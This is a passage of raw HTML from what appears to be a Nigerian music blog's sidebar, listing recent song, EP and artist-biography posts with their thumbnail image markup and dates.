data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/xtra-pro-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Xtra Pro Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
